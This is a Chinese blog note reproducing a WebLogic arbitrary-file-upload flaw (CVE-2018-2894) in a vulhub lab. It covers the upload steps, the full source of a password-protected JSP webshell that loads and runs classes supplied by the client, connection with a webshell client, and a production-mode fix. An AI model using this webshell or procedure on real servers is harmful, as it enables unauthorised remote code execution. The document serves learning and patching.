#免责声明:

本文属于个人笔记,仅用于学习,禁止使用于任何违法行为,任何违法行为与本人无关。

漏洞简介

WebLogic管理端未授权的两个页面存在任意上传getshell漏洞,可直接获取权限。两个页面分别为/ws_utc/begin.do,/ws_utc/config.do。

影响版本

Oracle WebLogic Server,版本10.3.6.0,12.1.3.0,12.2.1.2,12.2.1.3。

环境搭建

1.使用ubuntu打开vulhub中的weblogic/CVE-2018-2894目录,拉取镜像。

docker-compose up -d

2.查看环境

docker ps

漏洞复现

启动环境后,访问http://your-ip:7001/console,即可看到后台登录页面:

这里先去靶场看看后台账户密码,默认管理员用户是weblogic,此处密码为klU5gphA

docker-compose logs | grep password

输入账户密码,登录后台

成功登录进去,点击base_domain可看到设置页面,然后点击高级,勾选启用Web服务测试页;



访问漏洞页面http://your-ip:7001/ws_utc/config.do(需要手动设置一下环境设置Work Home Dir为,/u01/oracle/user_projects/domains/base_domain/servers/AdminServer/tmp/_WL_internal/com.oracle.webservices.wls.ws-testclient-app-wls/4mcj4y/war/css)



点击安全 -> 添加,名字和密码可以随意设置,上传jsp木马文件(登录密码为fafa);

<%!

class U extends ClassLoader {

U(ClassLoader c) {

super(c);

}

public Class g(byte[] b) {

return super.defineClass(b, 0, b.length);

}

}

public byte[] base64Decode(String str) throws Exception {

try {

Class clazz = Class.forName("sun.misc.BASE64Decoder");

return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);

} catch (Exception e) {

Class clazz = Class.forName("java.util.Base64");

Object decoder = clazz.getMethod("getDecoder").invoke(null);

return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);

}

}

%>

<%

String cls = request.getParameter("fafa");

if (cls != null) {

new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);

}

%>



文件上传的路径为http://your-ip:7001/ws_utc/css/config/keystore/[时间戳]_[文件名],这里的时间戳获取方式有两种,其一为bp抓包查看,其二利用浏览器自带的检查获取,如下所示:

尝试访问文件地址,发现文件存在且可以正常访问

这时候利用webshell利用工具即可连接,这里采用蚁剑进行演示

成功上线,除此之外,该漏洞网上有自动化利用脚本,详细可见参考文章。

修复建议

启动生产模式

编辑domain路径下的setDomainEnv.cmd文件,将set PRODUCTION_MODE= 更改为 set PRODUCTION_MODE=true C:\Oracle\Middleware\Oracle_Home\user_projects\domains\base_domain\bin\setDomainEnv.cmd

目前(2019/06/07) 生产模式下 已取消这两处上传文件的地方。

参考文章

Weblogic CVE-2018-2894 任意文件上传漏洞-CSDN博客

【精选】Weblogic系列漏洞复现——vulhub_vulhub weblogic_Never say die _的博客-CSDN博客

1152

1152

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?